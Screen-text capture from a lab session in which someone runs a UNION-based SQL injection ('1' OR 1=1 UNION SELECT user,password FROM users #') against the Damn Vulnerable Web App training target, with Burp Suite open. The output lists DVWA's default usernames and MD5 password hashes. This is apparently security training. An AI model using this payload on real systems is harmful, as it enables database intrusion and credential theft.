 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:49
Damn Vulnerable Web Ap
Non sicuro
192.168.50.100/dvwa/vulnerabilities/sqli/?id=1%27+OR+1%3D1+UNION+SELE...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser